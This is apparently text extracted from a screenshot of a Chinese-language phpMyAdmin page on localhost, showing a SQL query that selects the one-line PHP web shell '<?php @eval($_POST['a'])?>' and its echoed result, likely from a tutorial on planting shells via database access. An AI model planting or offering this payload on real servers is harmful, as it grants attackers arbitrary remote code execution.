 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php @eval($_POST['a'])?>"
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST['a'])?>
<?php @eval($_POST['a'])?>